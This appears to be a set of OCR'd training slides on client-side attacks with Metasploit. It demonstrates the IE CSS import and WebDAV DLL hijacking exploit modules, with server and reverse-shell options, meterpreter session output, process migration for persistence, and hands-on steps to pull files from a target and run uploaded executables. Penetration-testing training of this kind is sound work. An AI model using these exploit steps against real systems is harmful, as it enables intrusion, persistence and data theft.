



- Different from the previous attacks
- No need to distribute a file to the victim
- Target needs to visit a Website
- Attacker creates website/webserver





• use exploit/windows/browser/ms11\_003\_ie\_css\_import





- Different options
  - SRVHOST (local IP address or public internet IP address)
  - SRVPORT (local Port to listen on preferred "80")
  - URIPATH (exact URI of the "website")





- Set payload (meterpreter) with options!
- Exploit



• Webserver was created and waiting for connection



• Target visits the website with Internet Explorer 8



• Session is created



- Automatic Process Migration
  - [\*] Session ID 1 (192.168.1.103:4444 -> 192.168.1.111:1050) processing InitialAutoRunScript 'migrate -f'
  - [\*] Current server process: iexplore.exe (2032)
  - [\*] Spawning a notepad.exe host process...
  - [\*] Migrating into process ID 2276
  - [\*] New server process: notepad.exe (2276)
- This is necessary if Target closes the Internet Explorer our Session would be gone
- Migration into another process let our session be active until reboot



- List active sessions (including the exploit name)
  - sessions -l -v
- Interact with session
  - session -i 1

| xai                                                                     | tax@w00t: ~/tools/meta                                                                                                    | sploit                             |                  |                                                           | 008 |
|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|------------------|-----------------------------------------------------------|-----|
| File                                                                    | Edit View Search Termi                                                                                                    | nal Help                           |                  |                                                           |     |
| <u>msf</u> e                                                            | xploit(ms11_003_ie_css_                                                                                                    | <pre>import) &gt; ses</pre>        | sions -l -v      |                                                           | *   |
| Activ                                                                   | e sessions                                                                                                    |                                    |                  |                                                           |     |
| Id<br>1                                                                 | Type<br><br>meterpreter x86/win32                                                                                                    | Information                        | Connection       | Via<br><br>exploit/windows/browser/ms11 003 ie css import |     |
| <u>msf</u> e:<br>[*] S                                                  | xploit(msll_003_ie_css_<br>tarting interaction wit                                                                                        | <mark>import</mark> ) > ses<br>h 1 | sions -i 1       |                                                           |     |
| <u>meter</u><br>Syster<br>OS<br>Compu<br>Archi<br>Meter<br><u>meter</u> | <u>preter</u> > sysinfo<br>m Language : en_US<br>: Windows XP<br>ter : FFDEMO<br>tecture : x86<br>preter : x86/win32<br><u>preter</u> > ■ | (Build 2600,                       | Service Pack 3). |                                                           |     |



#### Hands-On:





162

Hands-On:

- Replay the Internet Explorer Exploit
- Get Meterpreter Shell on Target System
- Play with Meterpreter Shell
  - help will give a list of available commands
- Download some files from the target
- Upload an \*.exe file to the target
- Execute the file on the target





# **Table of Content**



- Client-Side Intrusion
  - Overview
  - PDF File
  - Video File
  - Browser
  - DLL Hijacking



- Application DLL Hijacking
- Windows loads an additional DLL if an application is executed
- No real fix via Windows Update Workaround can be downloaded!
- Affected:
  - All Windows
- Published in late August 2010
- References:
  - <u>http://support.microsoft.com/kb/2264107</u>
  - <u>http://blog.zoller.lu/2010/08/cve-2010-xn-loadlibrarygetprocaddress.html</u>



• use exploit/windows/browser/webdav\_dll\_hijacker

| +                                                                                                    |                                                                            |                                        | xaitax@w00t: ~/tools/metasploit                                                                                                    | - + × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| File Edit                                                                                                    | View Terminal                                                              | Help                                   |                                                                                                    |       |
| msf > use exp                                                                                                    | ploit/windows/brow                                                         | ser/webday                             | dll hijacker                                                                                                    |       |
| msf exploit(                                                                                                    | webdav_dll_hijacke                                                         | er) > info                             |                                                                                                    |       |
| Name:<br>Version:<br>Platform:<br>Privileged:<br>License:<br>Rank:                                                     | WebDAV Applicatio<br>10101<br>Windows<br>No<br>Metasploit Framew<br>Manual | on DLL Hija<br>work Licens             | e (BSD)                                                                                                    |       |
| Provided by:<br>hdm <hdm@ma<br>jduck <jduc<br>jcran <jcra<br>Available tau<br/>Id Name</jcra<br></jduc<br></hdm@ma<br> | etasploit.com><br>ck@metasploit.com><br>an@metasploit.com><br>rgets:       |                                        |                                                                                                    |       |
| 0 Automat                                                                                                    | tic                                                                        |                                        |                                                                                                    |       |
| Basic options                                                                                                    | s:                                                                         |                                        |                                                                                                    |       |
| Name                                                                                                    | Current Setting                                                            | Required                               | Description                                                                                                    |       |
| BASENAME<br>EXTENSIONS<br>SHARENAME<br>SRVHOST<br>SRVPORT<br>URIPATH                                                   | policy<br>txt<br>documents<br>0.0.0<br>80<br>/                             | yes<br>yes<br>yes<br>yes<br>yes<br>yes | The base name for the listed files.<br>The list of extensions to generate<br>The name of the top-level share.<br>The local host to listen on.<br>The daemon port to listen on (do not chang<br>The URI to use (do not change). | ⊧}    |
| Payload info<br>Space: 2048                                                                                            | rmation:<br>8                                                              |                                        |                                                                                                    |       |
| Description:<br>This module<br>code execut<br>option must                                                              | e presents a direc<br>tion when opened f<br>t be configured to             | tory of fi<br>from the sh<br>specify a | le extensions that can lead to<br>are. The default EXTENSIONS<br>vulnerable application type.                                                                                                    |       |
| References:<br>http://blog<br>http://www.                                                                              | g.zoller.lu/2010/0<br>.acrossecurity.com                                   | 08/cve-2016<br>1/aspr/ASPR             | -xn-loadlibrarygetprocaddress.html<br>-2010-08-18-1-PUB.txt                                                                                                    |       |
| msf exploit(                                                                                                    | webdav dll hijacke                                                         | r) >                                   |                                                                                                    |       |
|                                                                                                    |                                                                            |                                        |                                                                                                    |       |
|                                                                                                    |                                                                            |                                        |                                                                                                    |       |
|                                                                                                    |                                                                            |                                        |                                                                                                    | Ă     |
|                                                                                                    |                                                                            |                                        |                                                                                                    |       |



• Different options

- EXTENSION (extensions for generation into destination folder e.g. ppt)
- SRVHOST (IP the server is started on)
- LHOST (IP to listen on for reverse connection)

| 7                                        |                      |              | xaitax@w00t: ~/tools/metasploit              | - + × |
|------------------------------------------|----------------------|--------------|----------------------------------------------|-------|
| File Edit                                | View Terminal        | Help         |                                              |       |
| msf exploit(w                            | ebdav_dll_hijack     | er) > show   | options                                      |       |
| Module option                            | 15:                  |              |                                              |       |
| Name                                     | Current Settin       | Required     | Description                                  |       |
|                                          |                      |              |                                              |       |
| BASENAME                                 | policy               | yes          | The base name for the listed files.          |       |
| EXTENSIONS                               | txt                  | yes          | The list of extensions to generate           |       |
| SNAKENAME                                | documents<br>0.0.0.0 | yes          | The local bost to listen on                  |       |
| SRVPORT                                  | 80                   | ves          | The daemon port to listen on (do not change) |       |
| URIPATH                                  |                      | yes          | The URI to use (do not change).              |       |
|                                          |                      |              |                                              |       |
| Payload optio                            | ons (windows/mete    | rpreter/rev  | verse_tcp):                                  |       |
| Name                                     | Current Setting      | Required     | Description                                  |       |
| EXITFUNC                                 | process              | yes          | Exit technique: seh, thread, process         |       |
| LH05T                                    | 1111                 | yes          | The Listen port                              |       |
| LFURI                                    |                      | yes          | the cisten port                              |       |
| Exploit targe                            | et:                  |              |                                              |       |
| Id Name                                  |                      |              |                                              |       |
| 0 Automa                                 | tic                  |              |                                              |       |
|                                          |                      |              |                                              |       |
| msf exploit(w                            | ebdav_dll_hijack     | er) > set E  | EXTENSION txt ppt                            |       |
| <pre>EXTENSION =&gt; msf exploit(w</pre> | ebdav_dll_hijack     | er) > set S  | RVH0ST 192.168.1.100                         |       |
| SRVHOST => 19                            | 2.168.1.100          | it is not i  | HOET 102 169 1 100                           |       |
| LHOST $\Rightarrow$ 192.                 | 168.1.100            | st / > set t | 1031-152.100.1.100                           |       |
| msf exploit(w                            | ebdav_dll_hijack     | er) >        |                                              |       |
|                                          |                      |              |                                              | (     |
|                                          |                      |              |                                              |       |



• Exploit



• Web server was created and waiting for connection



- 1. Targets visits URL
- 2. Network share automatically opens
- 3. Target opens file within the share!

